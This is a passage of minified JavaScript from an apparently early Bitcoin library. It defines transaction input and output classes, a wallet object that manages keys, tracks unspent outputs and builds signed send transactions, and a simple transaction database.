u=e.txIndex[o.outpoint.hash];u&&(s=s.add(Bitcoin.Util.valueToBigInt(u.outs[o.outpoint.index].value)))}}return t.compareTo(s)>=0?{sign:1,value:t.subtract(s)}:{sign:-1,value:s.subtract(t)}}return BigInteger.ZERO};var u=Bitcoin.TransactionIn=function(t){this.outpoint=t.outpoint,t.script instanceof e?this.script=t.script:this.script=new e(t.script),this.sequence=t.sequence};u.prototype.clone=function(){var e=new u({outpoint:{hash:this.outpoint.hash,index:this.outpoint.index},script:this.script.clone(),sequence:this.sequence});return e};var a=Bitcoin.TransactionOut=function(t){t.script instanceof e?this.script=t.script:this.script=new e(t.script);if(Bitcoin.Util.isArray(t.value))this.value=t.value;else if("string"==typeof t.value){var n=(new BigInteger(t.value,10)).toString(16);while(n.length<16)n="0"+n;this.value=Crypto.util.hexToBytes(n)}};a.prototype.clone=function(){var e=new a({script:this.script.clone(),value:this.value.slice(0)});return e}})();
Bitcoin.Wallet=function(){var e=Bitcoin.Script,t=Bitcoin.TransactionIn,n=Bitcoin.TransactionOut,r=function(){var e=[];this.addressHashes=[],this.txIndex={},this.unspentOuts=[],this.addressPointer=0,this.addKey=function(t,n){t instanceof Bitcoin.ECKey||(t=new Bitcoin.ECKey(t)),e.push(t),n&&("string"==typeof n&&(n=Crypto.util.base64ToBytes(n)),t.setPub(n)),this.addressHashes.push(t.getBitcoinAddress().getHashBase64())},this.addKeys=function(e,t){"string"==typeof e&&(e=e.split(",")),"string"==typeof t&&(t=t.split(","));var n;if(Array.isArray(t)&&e.length==t.length)for(n=0;n<e.length;n++)this.addKey(e[n],t[n]);else for(n=0;n<e.length;n++)this.addKey(e[n])},this.getKeys=function(){var t=[];for(var n=0;n<e.length;n++)t.push(e[n].toString("base64"));return t},this.getPubKeys=function(){var t=[];for(var n=0;n<e.length;n++)t.push(Crypto.util.bytesToBase64(e[n].getPub()));return t},this.clear=function(){e=[]},this.getLength=function(){return e.length},this.getAllAddresses=function(){var t=[];for(var n=0;n<e.length;n++)t.push(e[n].getBitcoinAddress());return t},this.getCurAddress=function(){return e[this.addressPointer]?e[this.addressPointer].getBitcoinAddress():null},this.getNextAddress=function(){return this.addressPointer++,e[this.addressPointer]||this.generateAddress(),e[this.addressPointer].getBitcoinAddress()},this.signWithKey=function(t,n){t=Crypto.util.bytesToBase64(t);for(var r=0;r<this.addressHashes.length;r++)if(this.addressHashes[r]==t)return e[r].sign(n);throw new Error("Missing key for signature")},this.getPubKeyFromHash=function(t){t=Crypto.util.bytesToBase64(t);for(var n=0;n<this.addressHashes.length;n++)if(this.addressHashes[n]==t)return e[n].getPub();throw new Error("Hash unknown")}};return r.prototype.generateAddress=function(){this.addKey(new Bitcoin.ECKey)},r.prototype.process=function(e){if(this.txIndex[e.hash])return;var r,i,s;for(r=0;r<e.outs.length;r++){var o=new n(e.outs[r]);s=Crypto.util.bytesToBase64(o.script.simpleOutPubKeyHash());for(i=0;i<this.addressHashes.length;i++)if(this.addressHashes[i]===s){this.unspentOuts.push({tx:e,index:r,out:o});break}}for(r=0;r<e.ins.length;r++){var u=new t(e.ins[r]),a=u.script.simpleInPubKey();s=Crypto.util.bytesToBase64(Bitcoin.Util.sha256ripe160(a));for(i=0;i<this.addressHashes.length;i++)if(this.addressHashes[i]===s){for(var f=0;f<this.unspentOuts.length;f++)u.outpoint.hash==this.unspentOuts[f].tx.hash&&u.outpoint.index==this.unspentOuts[f].index&&this.unspentOuts.splice(f,1);break}}this.txIndex[e.hash]=e},r.prototype.getBalance=function(){var e=BigInteger.valueOf(0);for(var t=0;t<this.unspentOuts.length;t++){var n=this.unspentOuts[t].out;e=e.add(Bitcoin.Util.valueToBigInt(n.value))}return e},r.prototype.createSend=function(t,n,r){var i=[],s=n.add(r),o=BigInteger.ZERO,u;for(u=0;u<this.unspentOuts.length;u++){i.push(this.unspentOuts[u]),o=o.add(Bitcoin.Util.valueToBigInt(this.unspentOuts[u].out.value));if(o.compareTo(s)>=0)break}if(o.compareTo(s)<0)throw new Error("Insufficient funds.");var a=o.subtract(s),f=new Bitcoin.Transaction;for(u=0;u<i.length;u++)f.addInput(i[u].tx,i[u].index);f.addOutput(t,n),a.compareTo(BigInteger.ZERO)>0&&f.addOutput(this.getNextAddress(),a);var l=1;for(u=0;u<f.ins.length;u++){var c=f.hashTransactionForSignature(i[u].out.script,u,l),h=i[u].out.script.simpleOutPubKeyHash(),p=this.signWithKey(h,c);p.push(parseInt(l,10)),f.ins[u].script=e.createInputScript(p,this.getPubKeyFromHash(h))}return f},r.prototype.clearTransactions=function(){this.txIndex={},this.unspentOuts=[]},r.prototype.hasHash=function(e){Bitcoin.Util.isArray(e)&&(e=Crypto.util.bytesToBase64(e));for(var t=0;t<this.addressHashes.length;t++)if(this.addressHashes[t]===e)return!0;return!1},r}();
var TransactionDatabase=function(){this.txs=[],this.txIndex={}};EventEmitter.augment(TransactionDatabase.prototype),TransactionDatabase.prototype.addTransaction=function(e){this.addTransactionNoUpdate(e),$(this).trigger("update")},TransactionDatabase.prototype.addTransactionNoUpdate=function(e){if(this.txIndex[e.hash])return;this.txs.push(new Bitcoin.Transaction(e)),this.txIndex[e.hash]=e},TransactionDatabase.prototype.removeTransaction=function(e){this.removeTransactionNoUpdate(e),$(this).trigger("update")},TransactionDatabase.prototype.removeTransactionNoUpdate=function(e){var t=this.txIndex[e];if(!t)return;for(var n=0,r=this.txs.length;n<r;n++)if(this.txs[n].hash==e){this.txs.splice(n,1);break}delete this.txIndex[e]},TransactionDatabase.prototype.loadTransactions=function(e){for(var t=0;t<e.length;t++)this.addTransactionNoUpdate(e[t]);$(this).trigger("update")},TransactionDatabase.prototype.getTransactions=function(){return this.txs},TransactionDatabase.prototype.clear=function(){this.txs=[],this.txIndex={},$(this).trigger("update")}
